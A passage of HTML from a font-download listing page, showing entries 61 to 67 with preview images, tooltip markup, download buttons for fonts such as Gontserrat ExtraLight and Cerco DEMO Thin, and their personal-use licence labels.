										<a href="/FF_Manhattan-Hand-Lite.font"  id="urlidi299539" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299539&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Manhattan-Hand-LiteA.png" alt="Manhattan Hand Lite Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Manhattan-Hand-LiteA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Manhattan-Hand-LiteA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Manhattan-Hand-Litea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Manhattan-Hand-Litea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Manhattan-Hand-Lite0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Manhattan-Hand-Lite01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_Manhattan-Hand-LiteA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Manhattan-Hand-Lite.font" id="urlidd299539" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Manhattan-Hand-Lite.font">Manhattan Hand Lite font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid299539"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_conoSans-Reduced-63-Med-Exp.font" id="urlidt1229672" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="61. ?conoSans Reduced 63 Med ">61. ?conoSans Reduced 63 Med </a>
						<div class="row align-items-center no-gutters" id="hfid1229672" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_conoSans-Reduced-63-Med-Exp.font"  id="urlidi1229672" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1229672&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-63-Med-ExpA.png" alt="?conoSans Reduced 63 Med Exp Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-63-Med-ExpA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-63-Med-ExpA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-63-Med-Expa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-63-Med-Expa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-63-Med-Exp0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-63-Med-Exp01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_conoSans-Reduced-63-Med-ExpA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_conoSans-Reduced-63-Med-Exp.font" id="urlidd1229672" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_conoSans-Reduced-63-Med-Exp.font">?conoSans Reduced 63 Med  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1229672"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Gontserrat-ExtraLight.font" id="urlidt1225116" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="62. Gontserrat ExtraLight">62. Gontserrat ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid1225116" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gontserrat-ExtraLight.font"  id="urlidi1225116" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225116&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-ExtraLightA.png" alt="Gontserrat ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/O/FF_Gontserrat-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gontserrat-ExtraLight.font" id="urlidd1225116" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gontserrat-ExtraLight.font">Gontserrat ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225116"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf63" data-iddomain="0">
						<a href="/FF_Cerco-DEMO-Thin.font" id="urlidt1143315" data-iddomain="0" target="_blank" rel="noopener" class="urlidt63 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="63. Cerco DEMO Thin">63. Cerco DEMO Thin</a>
						<div class="row align-items-center no-gutters" id="hfid1143315" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cerco-DEMO-Thin.font"  id="urlidi1143315" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143315&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-ThinA.png" alt="Cerco DEMO Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cerco-DEMO-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cerco-DEMO-Thin.font" id="urlidd1143315" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cerco-DEMO-Thin.font">Cerco DEMO Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143315"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf64" data-iddomain="0">
						<a href="/FF_Charger-Sport-Extralight-Extended.font" id="urlidt329511" data-iddomain="0" target="_blank" rel="noopener" class="urlidt64 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="64. Charger Sport Extralight ">64. Charger Sport Extralight </a>
						<div class="row align-items-center no-gutters" id="hfid329511" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Charger-Sport-Extralight-Extended.font"  id="urlidi329511" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=329511&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Extralight-ExtendedA.png" alt="Charger Sport Extralight Extended Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Extralight-ExtendedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Extralight-ExtendedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Extralight-Extendeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Extralight-Extendeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Extralight-Extended0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Extralight-Extended01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_Charger-Sport-Extralight-ExtendedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Charger-Sport-Extralight-Extended.font" id="urlidd329511" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Charger-Sport-Extralight-Extended.font">Charger Sport Extralight  font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid329511"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf65" data-iddomain="0">
						<a href="/FF_KontrapunktBob-Light.font" id="urlidt582864" data-iddomain="0" target="_blank" rel="noopener" class="urlidt65 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="65. KontrapunktBob-Light">65. KontrapunktBob-Light</a>
						<div class="row align-items-center no-gutters" id="hfid582864" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_KontrapunktBob-Light.font"  id="urlidi582864" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582864&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_KontrapunktBob-LightA.png" alt="KontrapunktBob-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_KontrapunktBob-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_KontrapunktBob-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_KontrapunktBob-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_KontrapunktBob-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_KontrapunktBob-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_KontrapunktBob-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/O/FF_KontrapunktBob-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_KontrapunktBob-Light.font" id="urlidd582864" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_KontrapunktBob-Light.font">KontrapunktBob-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582864"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf66" data-iddomain="0">
						<a href="/FF_Milligram-Macro-Trial-Light.font" id="urlidt1228394" data-iddomain="0" target="_blank" rel="noopener" class="urlidt66 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="66. Milligram Macro Trial Lig">66. Milligram Macro Trial Lig</a>
						<div class="row align-items-center no-gutters" id="hfid1228394" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Milligram-Macro-Trial-Light.font"  id="urlidi1228394" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228394&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-LightA.png" alt="Milligram Macro Trial Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_Milligram-Macro-Trial-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Milligram-Macro-Trial-Light.font" id="urlidd1228394" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Milligram-Macro-Trial-Light.font">Milligram Macro Trial Lig font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228394"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf67" data-iddomain="0">
						<a href="/FF_Argentum-Novus-ExtraLight.font" id="urlidt914669" data-iddomain="0" target="_blank" rel="noopener" class="urlidt67 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="67. Argentum Novus ExtraLight">67. Argentum Novus ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid914669" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Novus-ExtraLight.font"  id="urlidi914669" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914669&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ExtraLightA.png" alt="Argentum Novus ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Novus-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Novus-ExtraLight.font" id="urlidd914669" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Novus-ExtraLight.font">Argentum Novus ExtraLight font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914669"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
